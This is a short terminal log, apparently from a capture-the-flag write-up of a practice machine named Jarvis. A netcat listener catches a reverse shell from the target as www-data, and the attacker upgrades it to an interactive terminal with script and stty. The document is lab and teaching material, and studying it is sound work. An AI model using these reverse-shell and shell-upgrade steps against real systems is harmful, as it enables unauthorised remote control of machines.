 ✝ nouser@parrot ~ # nc -nlvp 5550
listening on [any] 5550 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.143] 57908
bash: cannot set terminal process group (594): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jarvis:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@jarvis:/var/www/html$ ^Z
zsh: suspended  nc -nlvp 5550
✝ nouser@parrot ~ # stty raw -echo && fg
[1]  + continued  nc -nlvp 5550
reset xterm